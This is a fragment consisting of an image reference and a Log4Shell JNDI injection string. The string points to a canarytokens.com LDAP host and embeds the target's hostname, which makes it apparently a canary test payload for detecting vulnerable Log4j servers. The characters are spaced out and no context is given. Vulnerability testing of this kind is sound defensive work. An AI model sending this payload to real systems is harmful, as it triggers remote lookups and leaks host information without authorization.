 $ { jndi : ldap : / / x $ { hostname }. 5 e 9 gh 6 xk 7 soem 4 1 gybjy 0 5 nrq. canarytokens. com / a }